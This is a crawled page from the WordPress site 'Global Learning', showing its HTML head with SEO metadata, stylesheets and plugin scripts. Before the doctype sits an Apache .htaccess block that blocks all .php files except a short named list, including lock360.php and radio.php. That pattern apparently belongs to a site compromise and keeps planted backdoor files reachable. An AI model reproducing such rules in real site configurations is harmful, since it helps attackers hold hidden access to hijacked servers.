

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globallearning.sharelookapp.com/?w=golf-wang-alligator-jacket-b-G201dnSY
body_size: 14857
content:
<FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule><!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Global Learning</title>
<meta name="robots" content="index, follow"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Global Learning">
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://globallearning.sharelookapp.com/#organization","name":"Global Learning"},{"@type":"WebSite","@id":"https://globallearning.sharelookapp.com/#website","url":"https://globallearning.sharelookapp.com","name":"Global Learning","publisher":{"@id":"https://globallearning.sharelookapp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg","url":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg","width":"1000","height":"666","inLanguage":"en-US"},{"@type":"CollectionPage","@id":"#webpage","url":"","about":{"@id":"https://globallearning.sharelookapp.com/#organization"},"isPartOf":{"@id":"https://globallearning.sharelookapp.com/#website"},"primaryImageOfPage":{"@id":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Global Learning &raquo; Feed" href="https://globallearning.sharelookapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Learning &raquo; Comments Feed" href="https://globallearning.sharelookapp.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globallearning.sharelookapp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sina-morphing-anim-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-normalize-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/normalize.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-demo-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/demo.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-pater-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/pater.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://globallearning.sharelookapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/common-style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/style-index.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://globallearning.sharelookapp.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='templately-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://globallearning.sharelookapp.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://globallearning.sharelookapp.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=1.5.5' type='text/css' media='all' />
<style id='dethemekit-widgets-inline-css' type='text/css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-181-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-181.css?ver=1620304513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-css-widgetarea-control-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/css/widgetarea-editor.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-281-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-281.css?ver=1662633606' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluent-forms-elementor-widget.css?ver=3.6.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-287-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-287.css?ver=1620623987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/css/ekiticons.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSpace+Mono%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.1.1' id='jquery-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.1.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.9' id='pafe-extension-free-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='dtk_ajax_load-js-extra'>
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https:\/\/globallearning.sharelookapp.com\/wp-admin\/admin-ajax.php","posts":"{\"w\":0,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
